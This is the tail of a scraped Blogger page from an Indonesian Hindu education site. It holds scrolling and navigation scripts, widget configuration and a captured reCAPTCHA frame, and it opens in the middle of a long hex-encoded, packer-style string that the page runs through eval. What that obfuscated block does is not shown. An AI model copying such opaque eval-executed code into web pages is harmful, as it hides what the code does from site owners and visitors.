31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD68JySLZsufoJAtb3l4eQXbjVpF1YPbRQrdq9b-t1vrvtT0YWVQPn9uoN21Vlr0ab59eiYxiSlBa1zXfRpvDUt_rabUjIcygzhOUYnlxO559QBsTcwP2tLv0mv8elF19LD2bb8Dljfoo/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6zlzgoJsJjbuid2BLeZbNiwLoJqQ:1768652301934';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8148864946747288246','//www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html','8148864946747288246');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8148864946747288246', 'title': 'Pasraman Ganesha Brahmachari Ashram', 'url': 'http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html', 'canonicalUrl': 'http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html', 'homepageUrl': 'http://www.pasramanganesha.sch.id/', 'searchUrl': 'http://www.pasramanganesha.sch.id/search', 'canonicalHomepageUrl': 'http://www.pasramanganesha.sch.id/', 'blogspotFaviconUrl': 'http://www.pasramanganesha.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - RSS\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8148864946747288246/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/4690471886768103508/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7971794451989833', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '4690471886768103508', 'postImageUrl': 'http://kids.baps.org/storytime/photo/nachiketa.jpg', 'pageName': 'Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk', 'pageTitle': 'Pasraman Ganesha Brahmachari Ashram: Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk', 'description': 'Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1IqaLnRuBMtuS7zdKwcgVZ1L4ykTBV77t4sPw7tT0r4Vxl7ChDwDpUp1_qeOtr1fK6bDWKFZL5u7KLq7mjbtMwKFB8GKKy9FlGGGwO-RRFfIYEi1D', 'url': 'http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4690471886768103508}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '8148864946747288246', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5QQ08M1E9mjuVqgZmcT1F81okfoA:1768652301935', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'Contact'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6umOk67szuAQ2CDgfx8Pog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652305116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/feeds/posts/default/-/Renungan?alt=json-in-script&max-results=3&callback=jQuery1110007026977455187744_1768652302273&_=1768652302274
body_size: 10644
content:
// API callback
